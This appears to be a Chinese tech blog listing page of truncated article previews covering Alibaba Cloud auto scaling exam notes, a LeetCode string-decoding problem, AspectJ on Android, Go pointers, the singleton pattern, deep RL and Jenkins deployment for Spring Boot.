阿里云ACP云计算备考笔记 (5)——弹性伸缩
目录 第一章 概述 第二章 弹性伸缩简介 1、弹性伸缩 2、垂直伸缩 3、优势 4、应用场景 ① 无规律的业务量波动 ② 有规律的业务量波动 ③ 无明显业务量波动 ④ 混合型业务 ⑤ 消息通知 ⑥ 生命周期挂钩 ⑦ 自定义方式 ⑧ 滚的升级 5、使用限制 第三章 主要定义 …...

LeetCode - 394. 字符串解码
题目 394. 字符串解码 - 力扣(LeetCode) 思路 使用两个栈:一个存储重复次数,一个存储字符串 遍历输入字符串: 数字处理:遇到数字时,累积计算重复次数左括号处理:保存当前状态&a…...

工业自动化时代的精准装配革新:迁移科技3D视觉系统如何重塑机器人定位装配
AI3D视觉的工业赋能者 迁移科技成立于2017年,作为行业领先的3D工业相机及视觉系统供应商,累计完成数亿元融资。其核心技术覆盖硬件设计、算法优化及软件集成,通过稳定、易用、高回报的AI3D视觉系统,为汽车、新能源、金属制造等行…...

Unit 1 深度强化学习简介
Deep RL Course ——Unit 1 Introduction 从理论和实践层面深入学习深度强化学习。学会使用知名的深度强化学习库,例如 Stable Baselines3、RL Baselines3 Zoo、Sample Factory 和 CleanRL。在独特的环境中训练智能体,比如 SnowballFight、Huggy the Do…...

AspectJ 在 Android 中的完整使用指南
一、环境配置(Gradle 7.0 适配) 1. 项目级 build.gradle // 注意:沪江插件已停更,推荐官方兼容方案 buildscript {dependencies {classpath org.aspectj:aspectjtools:1.9.9.1 // AspectJ 工具} } 2. 模块级 build.gradle plu…...

【数据分析】R版IntelliGenes用于生物标志物发现的可解释机器学习
禁止商业或二改转载,仅供自学使用,侵权必究,如需截取部分内容请后台联系作者! 文章目录 介绍流程步骤1. 输入数据2. 特征选择3. 模型训练4. I-Genes 评分计算5. 输出结果 IntelliGenesR 安装包1. 特征选择2. 模型训练和评估3. I-Genes 评分计…...

【Go语言基础【12】】指针:声明、取地址、解引用
文章目录 零、概述:指针 vs. 引用(类比其他语言)一、指针基础概念二、指针声明与初始化三、指针操作符1. &:取地址(拿到内存地址)2. *:解引用(拿到值) 四、空指针&am…...

(一)单例模式
一、前言 单例模式属于六大创建型模式,即在软件设计过程中,主要关注创建对象的结果,并不关心创建对象的过程及细节。创建型设计模式将类对象的实例化过程进行抽象化接口设计,从而隐藏了类对象的实例是如何被创建的,封装了软件系统使用的具体对象类型。 六大创建型模式包括…...

【SpringBoot自动化部署】
SpringBoot自动化部署方法 使用Jenkins进行持续集成与部署 Jenkins是最常用的自动化部署工具之一,能够实现代码拉取、构建、测试和部署的全流程自动化。 配置Jenkins任务时,需要添加Git仓库地址和凭证,设置构建触发器(如GitHub…...
